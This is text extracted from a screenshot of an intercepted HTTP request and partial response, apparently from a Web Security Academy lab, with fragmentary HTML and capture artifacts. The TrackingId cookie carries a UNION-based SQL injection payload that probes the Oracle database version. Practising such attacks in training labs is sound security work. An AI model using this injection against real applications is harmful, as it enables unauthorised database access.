 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' UNION SELECT v$version--; session=
5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
44 <section class="top
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-accoun
My account
</a>
<p>
|
</p>
47 </section>
48 </header>